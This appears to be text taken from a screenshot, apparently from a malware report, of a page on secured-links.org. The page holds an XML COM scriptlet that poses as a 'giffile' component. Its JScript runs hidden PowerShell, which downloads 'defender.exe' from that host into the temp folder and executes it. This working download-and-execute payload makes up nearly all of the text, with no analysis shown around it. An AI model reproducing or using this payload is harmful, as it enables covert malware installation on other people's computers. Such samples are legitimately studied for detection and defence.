 secured-links.org/connec
Not secure | secured-links.org/connect/defender
<?XML version="1.0"?>
<package>
<component id='giffile'>
<registration
  description='Dummy'
  progid='giffile'
  version='1.00'
  remotable='True'>
</registration>
<script language='JScript'>
<![CDATA[
  na=new ActiveXObject("WScript.Shell");
na.run('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile(\'http://secured-links.org/files/defender.exe\',\'%TEMP%/C37D8D46-
78A1-4C4A-AAF3-13A26C1C66FE.exe\'); %TEMP%/C37D8D46-78A1-4C4A-AAF3-13A26C1C66FE.exe',0);
]]>
</script>
</component>
</package>